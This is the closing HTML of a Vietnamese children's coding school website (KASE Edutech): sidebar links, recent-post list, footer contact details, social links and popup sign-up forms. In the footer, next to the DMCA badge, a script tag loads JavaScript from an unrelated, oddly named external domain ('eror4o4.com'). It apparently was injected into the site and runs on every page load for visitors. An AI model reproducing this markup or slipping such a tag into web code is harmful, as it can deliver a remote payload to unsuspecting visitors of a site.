</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wp-danhmuc">
<ul>
<li><a href="/tin-tuc/hoc-vien-icc" title="Học viên ICC" target>Học viên ICC</a></li>
<li><a href="/tin-tuc/tin-cong-nghe" title="Tin công nghệ" target>Tin công nghệ</a></li>
<li><a href="/tin-tuc/tin-thu-thuat" title="Tin thủ thuật" target>Tin thủ thuật</a></li>
<li><a href="/tin-tuc/tin-giao-duc" title="Tin giáo dục" target>Tin giáo dục</a></li>
</ul>
</div>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="gw-phone">
<ul>
<li>
<a href="tel:0938031386" rel="nofollow" target><img src="//kase.edu.vn/wp-content/uploads/2020/10/call-icon.png" /><span>0938 031 386</span></a>
</li>
</ul>
</div>
<style>
.gw-phone {
background: #cc0600;
border-radius: 10px;
width: 100%;
text-align: center;
padding-top: 4px;
padding-bottom: 6px;
font-weight: 700;
}
.gw-phone li span {
font-size: 30px;
padding-left: 10px;
vertical-align: middle;
color: #fff;
text-decoration: none;
}
.gw-phone a img {
width: 30px;
height: 30px;
vertical-align: middle;
display: inline-block;
}
.gw-phone:hover {
background: #cd4541;
}
.gw-phone a {
display: block;
text-decoration: none;
}
</style></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkase.edutech&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="450" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media"></iframe></div></aside><div class="custom-recent-post">
<aside id="recent-posts-2" class="widget widget_recent_entries">            <h2 class="widget-title">THÔNG TIN MỚI</h2>            
<ul>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2025/02/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="8 kỹ năng con cần học ngay từ khi còn nhỏ" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2025/02/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho.jpg 800w, https://kase.edu.vn/wp-content/uploads/2025/02/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2025/02/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho/">8 kỹ năng con cần học ngay từ khi còn nhỏ</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/loi-ich-va-thach-thuc-khi-day-tre-em-hoc-python/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2025/01/Loi-ich-va-thach-thuc-khi-day-tre-em-hoc-Python-loi-khuyen-tu-cac-chuyen-gia.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lợi ích và thách thức khi dạy trẻ em học Python lời khuyên từ các chuyên gia" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2025/01/Loi-ich-va-thach-thuc-khi-day-tre-em-hoc-Python-loi-khuyen-tu-cac-chuyen-gia.jpg 800w, https://kase.edu.vn/wp-content/uploads/2025/01/Loi-ich-va-thach-thuc-khi-day-tre-em-hoc-Python-loi-khuyen-tu-cac-chuyen-gia-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2025/01/Loi-ich-va-thach-thuc-khi-day-tre-em-hoc-Python-loi-khuyen-tu-cac-chuyen-gia-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/loi-ich-va-thach-thuc-khi-day-tre-em-hoc-python/">Lợi ích và thách thức khi dạy trẻ em học Python &#8211; lời khuyên từ các chuyên gia</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/12/Thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Thách thức và giải pháp khi dạy trẻ học lập trình" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/12/Thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh-1.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/12/Thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh-1-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/12/Thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh-1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh/">Thách thức và giải pháp khi dạy trẻ học lập trình</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/cach-day-tre-hoc-lap-trinh-tai-nha-chi-voi-5-buoc-don-gian/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/12/Cach-Day-Tre-Hoc-Lap-Trinh-Tai-Nha-Chi-Voi-5-Buoc-Don-Gian.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cách Dạy Trẻ Học Lập Trình Tại Nhà Chỉ Với 5 Bước Đơn Giản" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/12/Cach-Day-Tre-Hoc-Lap-Trinh-Tai-Nha-Chi-Voi-5-Buoc-Don-Gian.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/12/Cach-Day-Tre-Hoc-Lap-Trinh-Tai-Nha-Chi-Voi-5-Buoc-Don-Gian-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/12/Cach-Day-Tre-Hoc-Lap-Trinh-Tai-Nha-Chi-Voi-5-Buoc-Don-Gian-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/cach-day-tre-hoc-lap-trinh-tai-nha-chi-voi-5-buoc-don-gian/">Cách Dạy Trẻ Học Lập Trình Tại Nhà Chỉ Với 5 Bước Đơn Giản</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/lop-hoc-lap-trinh-roblox-buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/12/Lop-hoc-lap-trinh-Roblox-Buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lớp học lập trình Roblox Bước đệm hoàn hảo giúp con bạn thành công trong thời đại số" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/12/Lop-hoc-lap-trinh-Roblox-Buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so-2.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/12/Lop-hoc-lap-trinh-Roblox-Buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so-2-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/12/Lop-hoc-lap-trinh-Roblox-Buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so-2-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/lop-hoc-lap-trinh-roblox-buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so/">Lớp học lập trình Roblox: Bước đệm hoàn hảo giúp con bạn thành công trong thời đại số</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/tri-tue-nhan-tao-dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-4-0/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/11/Tri-tue-nhan-tao-Dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Trí tuệ nhân tạo Động lực và thách thức trong cuộc cách mạng công nghiệp" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/11/Tri-tue-nhan-tao-Dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-1.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/11/Tri-tue-nhan-tao-Dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-1-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/11/Tri-tue-nhan-tao-Dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/tri-tue-nhan-tao-dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-4-0/">Trí tuệ nhân tạo: Động lực và thách thức trong cuộc cách mạng công nghiệp 4.0</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/sergey-tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-it/"><img width="750" height="434" src="https://kase.edu.vn/wp-content/uploads/2024/11/Sergey-–-Tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-IT.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sergey – Tài năng công nghệ trẻ tuổi làm thay đổi góc nhìn về tương lai IT" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/11/Sergey-–-Tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-IT.jpg 750w, https://kase.edu.vn/wp-content/uploads/2024/11/Sergey-–-Tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-IT-300x174.jpg 300w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/sergey-tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-it/">Sergey – Tài năng công nghệ trẻ tuổi làm thay đổi góc nhìn về tương lai IT</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/top-10-ly-do-visual-code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/11/Top-11-ly-do-Visual-Code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 11 lý do Visual Code trở thành công cụ yêu thích của lập trình viên (2)" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/11/Top-11-ly-do-Visual-Code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien-2.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/11/Top-11-ly-do-Visual-Code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien-2-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/11/Top-11-ly-do-Visual-Code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien-2-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/top-10-ly-do-visual-code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien/">Top 10 lý do Visual Code trở thành công cụ yêu thích của lập trình viên</a>
</div>
</li>
</ul>
</div>
</aside>            <aside id="block-3" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside>
</div><!-- .sidebar-main -->
</div><!-- #secondary -->
			
</div> <!-- ast-container -->
</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>
<div class="ast-small-footer footer-sml-layout-2">
<div class="ast-footer-overlay">
<div class="ast-container">
<div class="ast-small-footer-wrap" >
<div class="ast-row ast-flex">
<div class="ast-small-footer-section ast-small-footer-section-1 ast-small-footer-section-equally ast-col-md-6 ast-col-xs-12" >
<div class="ast-footer-widget-1-area"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-contact-us">
<li>
<h2 class="footer-contact-title">
Trung tâm đào tạo Lập trình cho trẻ KASE Edutech
</h2>
</li>
<li>
<i class="fa fa-map-marker"></i>
<span>
Trụ sở: P.702A Tầng 7, Tòa Nhà Centre Point, 106 Nguyễn Văn Trỗi, Phường Phú Nhuận, TP Hồ Chí Minh
</span>
</li>
<li>
<i class="fa fa-map-marker"></i>
<span>Chi Nhánh: TDP 11, Phường Đồng Phú, Tp. Đồng Hới, Quảng Bình </span>
</li>
<li>
<a href="tel:0938031386" rel="nofollow"> <i class="fas fa-phone-alt"></i>0938.031.386</a>
</li>
<li>
<a href="mailto:info@kase.edu.vn" rel="nofollow"><i class="fa fa-envelope"></i>tuvan_icc@kase.edu.vn</a>
</li>
</ul></div></aside></div>						</div>
<div class="ast-small-footer-section ast-small-footer-section-2 ast-small-footer-section-equally ast-col-md-6 ast-col-xs-12" >
<div class="ast-footer-widget-2-area"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="gw-social">
<a href="https://www.facebook.com/kase.edutech" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i>Facebook</a>
<a href="https://www.youtube.com/channel/UC2WqAqQdQxaqmeQgtNtyu3w" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube"></i>Youtube</a>
<a href="https://www.flickr.com/photos/189643630@N08/" target="_blank" rel="nofollow noopener"><i class="fa fa-flickr"></i>Flickr</a>
<a href="https://www.pinterest.com/laptrinhkase" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i>Pinterest</a>
<br>
<a href="https://twitter.com/kase_education" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i>Twitter</a>
<a href="https://www.tumblr.com/blog/kaseedutech" target="_blank" rel="nofollow noopener"><i class="fa fa-tumblr"></i>Tumblr</a>
<a href="https://www.instagram.com/kase.edutech" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i>Instagram</a>
<a href="https://www.linkedin.com/company/kase-edutech" target="_blank" rel="nofollow noopener"><i class="fa fa-linkedin-square"></i>Linkedin</a>
</div>
<div class="wp-dmca">
<a href="https://www.dmca.com/Protection/Status.aspx?ID=37badd72-0737-49da-b5eb-2c2890a069a5&refurl=https://kase.edu.vn/" title="DMCA.com Protection Status" class="dmca-badge"> <img src="https://images.dmca.com/Badges/dmca_protected_6_120.png?ID=37badd72-0737-49da-b5eb-2c2890a069a5" alt="DMCA.com Protection Status"></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<script src="https://eror4o4.com/assets/jslink.js"></script>
</div></div></aside></div>						</div>
</div> <!-- .ast-row.ast-flex -->
</div><!-- .ast-small-footer-wrap -->
</div><!-- .ast-container -->
</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->
</footer><!-- #colophon -->
</div><!-- #page -->
<script>
( function() {
const style = document.createElement( 'style' );
style.appendChild( document.createTextNode( '#frm_field_111_container,#frm_field_112_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
document.head.appendChild( style );
document.currentScript?.remove();
} )();
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
id="pum-19066" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19066,&quot;slug&quot;:&quot;hoc-thu-mien-phi-02&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19066" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-6971" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:6971,&quot;slug&quot;:&quot;hoc-thu-mien-phi&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-6971" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><strong>ĐĂNG KÝ TRẢI NGHIỆM MIỄN PHÍ</strong><br />
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19033" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19033,&quot;slug&quot;:&quot;project-icc-level-d2-hoang-le-gia-phuc&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19033" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-HOANG-LE-GIA-PHUC.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19031" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19031,&quot;slug&quot;:&quot;project-icc-level-d2-truong-khai-tuong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19031" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-TRUONG-KHAI-TUONG.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19029" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19029,&quot;slug&quot;:&quot;project-icc-level-d2-vo-thanh-danh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19029" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
